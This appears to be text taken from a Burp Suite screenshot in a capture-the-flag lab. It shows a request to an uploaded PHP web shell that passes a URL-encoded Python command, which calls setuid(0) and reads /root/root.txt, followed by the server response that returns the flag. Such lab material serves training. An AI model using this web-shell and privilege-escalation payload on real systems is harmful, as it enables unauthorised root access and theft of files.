 Request
Pretty Raw Hex \n
1 GET /uploads/shell.php.?cmd=
%2fusr%2fbin%2fpython2.7%20-c%20'import%20os%3bos.setuid(0)%3b%20os.syst
em(%22cat%20%2froot%2froot.txt%202%3e%261%22)'%202%3e%261 HTTP/1.1
2 Host: 10.10.49.213
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=qaf0h2n7csm52bkor7s56r5rc2
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Sep 2025 20:51:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 THM{pr1v1l3g3_3sc4l4t10n}
10